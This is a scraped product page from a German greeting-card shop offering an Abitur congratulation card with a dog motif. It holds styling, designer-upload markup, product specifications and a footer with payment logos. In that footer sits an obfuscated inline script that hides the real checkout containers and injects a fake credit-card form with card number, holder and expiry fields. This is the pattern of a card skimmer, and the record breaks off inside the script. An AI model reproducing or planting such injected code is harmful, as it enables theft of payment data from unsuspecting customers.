        box-shadow: 0 5px 6px -3px rgba(0,0,0,.2), 0 9px 12px 1px rgba(0,0,0,.14), 0 3px 16px 2px rgba(0,0,0,.12);
    }
    .upload-zone {
        position: relative;
    }
    .upload-zone .nbd-upload-loading {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        z-index: -1;
        visibility: hidden;
        opacity: 0;
    }
    .upload-zone .nbd-upload-loading.is-visible {
        visibility: visible;
        z-index: 2;
        opacity: 1;
    }
    .inputfile + label.is-loading {
        opacity: 0.75;
    }
    .nbd-m-upload-design-wrap.is-loading {
        pointer-events: none;
    }
    #container-online-designer {
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        z-index: -1;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    #container-online-designer.is-visible {
        opacity: 1;
        z-index: 999999999;
        visibility: visible;
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    .rtl .tile__text-wrap-inner {
        padding: 1.5rem 0 1.5rem 2.25rem;
    }
    @media only screen and (max-width: 40.0525em){
        .nbd-popup-wrap{
            padding: 5rem 0 3rem;
        }
        .layout__item {
            width: 100% !important;
        }
        .tile__media-wrap {
            width: 25%;
        }
        .tile__text-wrap {
            width: 75%;
        }
        .content__header {
            position: unset;
        }
    }
    @media screen and (max-width: 768px){
        #container-online-designer {
            height: 100%;
        }
    }
</style>
<div class="nbdesigner_frontend_container">
    <div id="nbd-actions" style="display: none;">
            <p>
                                            </p>
    </div>
    <div id="nbdesigner_frontend_area"></div>
    <h4 id="nbdesigner-preview-title" style="display: none;">Custom design</h4>
    <h4 id="nbdesigner-upload-title" style="display: none;"></h4>
    <div id="nbdesigner_upload_preview" style="margin-bottom: 15px;"></div>

</div>

<div id="container-online-designer" data-iframe="https://www.hanra.de/onlinedesign/index/design//id/4515?product_id=4515">
    <div class="nbd-m-custom-design-wrap" id="nbd-m-custom-design-wrap">
        <div id="nbd_processing">
            <div class="atom-loading">
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
            </div>
        </div>
    </div>
    <div class="nbd-m-upload-design-wrap" id="nbd-m-upload-design-wrap">
        <div class="nbd-upload-inner">
            <h2>Upload design</h2>
            <div class="upload-zone">
                <input type="file" id="nbd-file-upload" autocomplete="off" class="inputfile"/>
                <label for="nbd-file-upload">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17">
                        <path d="M10 0l-5.2 4.9h3.3v5.1h3.8v-5.1h3.3l-5.2-4.9zm9.3 11.5l-3.2-2.1h-2l3.4 2.6h-3.5c-.1 0-.2.1-.2.1l-.8 2.3h-6l-.8-2.2c-.1-.1-.1-.2-.2-.2h-3.6l3.4-2.6h-2l-3.2 2.1c-.4.3-.7 1-.6 1.5l.6 3.1c.1.5.7.9 1.2.9h16.3c.6 0 1.1-.4 1.3-.9l.6-3.1c.1-.5-.2-1.2-.7-1.5z">
                        </path>
                    </svg>
                    <span style="margin-bottom: 10px; margin-top: 10px;">Click or drop file here</span>
                                                            <span><small>Min size  MB</small></span>
                    <span><small>Max size  MB</small></span>
                </label>
                <svg class="nbd-upload-loading" xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 50 50"><circle fill="none" opacity="0.05" stroke="#000000" stroke-width="3" cx="25" cy="25" r="20"/><g transform="translate(25,25) rotate(-90)"><circle  style="stroke:#48B0F7; fill:none; stroke-width: 3px; stroke-linecap: round" stroke-dasharray="110" stroke-dashoffset="0"  cx="0" cy="0" r="20"><animate attributeName="stroke-dashoffset" values="360;140" dur="2.2s" keyTimes="0;1" calcMode="spline" fill="freeze" keySplines="0.41,0.314,0.8,0.54" repeatCount="indefinite" begin="0"/><animateTransform attributeName="transform" type="rotate" values="0;274;360" keyTimes="0;0.74;1" calcMode="linear" dur="2.2s" repeatCount="indefinite" begin="0"/><animate attributeName="stroke" values="#10CFBD;#48B0F7;#ff0066;#48B0F7;#10CFBD" fill="freeze" dur="3s" begin="0" repeatCount="indefinite"/></circle></g></svg>
            </div>
            <div class="upload-design-preview"></div>
            <div class="submit-upload-design"><span onclick="hideDesignFrame()">Vollständig</span></div>
            <p style="margin-top: 15px;margin-bottom: 0;color: #2a6496;cursor: pointer;" onclick="backtoOption()">← Back to option</p>
        </div>
    </div>
    
    <span id="closeFrameDesign" class="nbdesigner_pp_close">&times;</span>
</div>

                </div>
                <div class="message-notice notice message cookieconsent-optout-marketing">
                    <span>
                        Der Kartendesigner benutzt externe Dienste.<br/>
                        Bitte <a href="javascript:CookieFirst.acceptCategory('advertising')" >akzeptieren</a> Sie Werbungs Cookies um den Kartendesigner zu benutzen.
                    </span>
                </div>
            
            <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Schließen"></button>
                <!--button class="pswp__button pswp__button--share" title="Share"></button-->
                <button class="pswp__button pswp__button--fs" title="Vollbild anzeigen"></button>
                <button class="pswp__button pswp__button--zoom" title="Ein-/Auszoomen"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left">
            </button>
            <button class="pswp__button pswp__button--arrow--right">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>



            <button id="dsgn-btn-name" style="display: none;">Jetzt gestalten</button>
        <div class="nbdesign-button-info">
            <div class="nbdesign-button-info-text">
                Gestalten Sie diese Karte mit Ihren persönlichen Worten, Fotos, Symbolen etc. Wir kleben Ihre persönliche Botschaft für Sie als Einlage in die Karte.
            </div>
        </div>
        <button id="triggerDesign" class="button nbdesign-button designButtonHelper" disabled onclick="event.preventDefault()">
            Jetzt gestalten        </button>
            
            

            <div class="design-price">
                <span class="price">zzgl. 0,55 €</span>
                 <span class="aitoc-puq-units">pro Stk.</span>            </div>
        </div>
                
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:99999,&quot;qtyIncrements&quot;:1}}"
                       />
            </div>
        </div>
        
                        <div class="actions">
            <button type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart "
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb</span>
            </button>
            
        </div>
            </div>
</div>

</div>
                
    </form>
</div>

<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":4515,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYWJpdHVyLWFiaXR1cmthcnRlLWh1bmQtNjQtMTE1Ny5odG1s"}}'
       data-action="add-to-wishlist"><span>Auf den Merkzettel</span></a>

</div>
</div><div>

</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.hanra.de/media/catalog/product/cache/b3542a2f874a9ba47b20cb319c728555/6/4/64_64-1157.png"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
    <div class="product attribute description">
                <div class="value" >Witzige Prüfungskarte mit Glückwünschen zum Abitur. Das Fotomotiv der
Karte steht unter dem Motto "schlaflose Nächte". Zu sehen ist ein
kleiner Hund mit Laptop im Bett. Der Text der Karte lautet: "Herzlichen
Glückwunsch zum Abitur. Die vielen schlaflosen Nächte haben sich
gelohnt". Die Karte ist im Offsetverfahren auf weißen Karton gedruckt
und mit roter Folienprägung veredelt.</div>
    </div>
<br>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Mehr Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Abitur</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">64-1157</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">hoch</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">weiß</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">11,5 x 17,0 cm Format B6</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Kartenart</th>
                    <td class="col data" data-th="Kartenart">Fotokarte</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Motiv</th>
                    <td class="col data" data-th="Motiv">Hund</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Druckkarte</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Folienprägung</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="CfMZXMBdW1LGQL2b" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>










</div></div></main><footer class="page-footer"><div class="store-links-outer"><div class="store-links">
<div class="social-links">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><label class="footer-headline-big">Folgen Sie uns</label>
    <ul>
        <li>
            <a class="fa-brands fa-facebook blue-hover" href="https://www.facebook.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
             <a class="fa-brands fa-instagram purple-hover" href="https://www.instagram.com/hanragrusskarten/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
           <a class="fa-brands fa-youtube red-hover" href="https://www.youtube.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa-brands fa-pinterest red-hover" href="https://de.pinterest.com/hanra0504/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa fa-rss green-hover" href="http://blog.hanra.de" target="_blank"></a>
        </li>
 <li>
            <a class="fa fa-brands fa-tiktok red-hover" href="https://www.tiktok.com/@hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
    </ul></div></div>
<div class="payment-links">
    <style>#html-body [data-pb-style=TC962UU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TC962UU"><div class="footer-headline-big" data-content-type="text" data-appearance="default" data-element="main"><p>Zahlarten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-alternative2.png" alt="PayPal" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-express.png" alt="PayPal Express" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text_kreditkarte.png" alt="Kreditkarte" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-lastschrift.png" alt="Lastschrift" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-rechnung.png" alt="Rechnung" width="56" height="40"></li>
</ul></div></div></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var 